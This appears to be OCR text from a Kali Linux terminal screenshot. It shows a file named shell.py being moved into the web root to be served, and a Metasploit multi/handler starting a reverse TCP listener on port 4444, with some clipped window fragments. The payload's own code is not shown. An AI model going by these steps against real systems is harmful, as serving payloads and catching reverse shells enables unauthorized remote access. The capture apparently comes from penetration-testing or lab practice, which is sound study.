 Applications Places Terminal Thu 04:31
root@kali: ~/Desktop
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# ls
shell.py
root@kali:~/Desktop# mv shell.py /var/www/html/
root@kali:~/Desktop# ls
root@kali:~/Desktop# ls -alh /var/www/html/
total 28K
drwxr-xr-x 2 root root 4.0K Jan 4 04:31 .
drwxr-xr-x 3 root root 4.0K Nov 20 09:47 ..
-rw-r--r-- 1 root root 11K Nov 9 08:39 index.html
-rw-r--r-- 1 root root 612 Nov 9 08:38 index.nginx-debian.html
-rw-r--r-- 1 root root 450 Jan 4 04:28 shell.py
root@kali:~/Desktop#
Exp
msf
lho
msf
Mod
Pay
Exp
0 Wildcard Target
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.103:4444